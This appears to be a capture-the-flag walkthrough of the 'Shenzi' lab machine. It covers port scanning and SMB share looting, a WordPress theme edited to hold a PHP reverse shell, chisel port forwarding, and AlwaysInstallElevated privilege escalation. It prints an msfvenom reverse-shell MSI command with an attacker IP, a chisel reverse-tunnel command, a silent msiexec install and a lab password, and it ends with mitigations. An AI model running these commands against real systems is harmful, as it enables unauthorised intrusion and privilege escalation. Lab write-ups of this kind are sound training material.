Shenzi
Introduction
In this walkthrough, I encountered a WordPress site and gained access using credentials discovered in SMB shares. Once authenticated, I edited the index.php file of the active theme to include a PHP reverse shell and triggered it by visiting the page in the browser. This gave me a foothold on the machine as a low-privileged user. During post-exploitation enumeration, I discovered that the AlwaysInstallElevated registry keys were enabled, which allowed me to execute a malicious .msi installer file with elevated privileges. This ultimately resulted in a shell as NT AUTHORITY\SYSTEM.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 21
Anonymous login is not allowed.
Port 135
1
rpcclient -U'%' $IP
NT_STATUS_ACCESS_DENIED

Port 139/445
1
smbclient -L //$IP/ -N
1
2
3
4

smbclient //$IP/Shenzi -N
- RECURSE ON
- PROMPT OFF
- mget *
Port 3306
1

mysql -u shenzi --ssl=0 -p -h $IP
We are not allowed to connect.
Web
Port 80
1
**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**
1
gobuster dir -u http://$IP:8080/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -b 400,403,404
Exploitation

Reading files obtaine from Share I found WordPress credentials:



We should Wordpress endpoint, I have tried gobuster and feroxbuster but couldn’t locate it. As the name of the box is Shenzi and it is often seen in phpinfo page we can make a guess that directory name is shenzi:
And yes we find a WordPress site. Let’s login to wordpress using credentials we obtained from share.


I am gonna edit the inactive theme and obtain RCE.

Go to Theme Editor and edit the php code and execute it accessing from browser.
I replaced index.php with reverse shell, now I am gonna access it from browser.
Privilege Escalation

Checking privileges:
I have decided to perform port forwarding of MySQL to find anything useful using chisel:
1
2
./chisel_1.10.1_linux_amd64 server --reverse --port 51234
.\chisel.exe client 10.10.14.23:51234 R:3306:127.0.0.1:3306

I checked every database but nothing useful found there:

I prefer running PowerUp.ps1 before winPEASany.exe:

It found a registry vulnerability, that means all .msi files will be executed with high privileges. Let’s make it sure that with the following commands:
1
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
First let’s generate a payload:
1
msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.45.226 lport=4444 -f msi -o reverse.msi

copy the generated file to the Windows machine and execute it:
1
msiexec /quiet /qn /i reverse.msi
Credentials
1
admin:FeltHeadwallWight357
Mitigation
- Disable the
AlwaysInstallElevatedpolicy by setting bothHKCU\Software\Policies\Microsoft\Windows\Installer\AlwaysInstallElevatedandHKLM\Software\Policies\Microsoft\Windows\Installer\AlwaysInstallElevatedto0. - Restrict write access to WordPress theme files by securing the file permissions and using version control or deployment pipelines.
- Avoid storing credentials in unsecured SMB shares and enforce least privilege access control.
- Regularly audit registry configurations and apply Group Policy to disable insecure settings.